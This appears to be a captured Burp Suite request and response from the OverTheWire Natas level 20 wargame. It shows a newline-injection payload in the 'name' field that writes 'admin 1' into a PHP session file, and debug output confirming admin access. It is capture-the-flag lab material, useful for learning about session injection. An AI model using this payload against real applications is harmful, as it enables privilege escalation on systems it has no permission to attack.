 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?debug HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas20.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas20.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=d1amelc0fr4hglc1leju104o83
15 Connection: keep-alive
16
17 name=laithanh%0Aadmin+1
Response
Pretty Raw Hex Render Hackvertor
NATAS20
DEBUG: MYREAD d1amelc0fr4hglc1leju104o83
DEBUG: Reading from
/var/lib/php/sessions/mysess_d1amelc0fr4hglc1leju104o83
DEBUG: Read [name laithanh ]
DEBUG: Read [admin 1]
DEBUG: Read []
DEBUG: Name set to laithanh admin 1
You are an admin. The credentials for the next level are:
Username: natas21
Password:
Your name: laithanhadmin 1
Change name
View sourcecode
DEBUG: MYWRITE d1amelc0fr4hglc1leju104o83 name|s:16:"laithanh admin 1";admin|s:1:"1";
DEBUG: Saving in /var/lib/php/sessions/mysess_d1amelc0fr4hglc1leju104o83
DEBUG: admin => 1
DEBUG: name => laithanh admin 1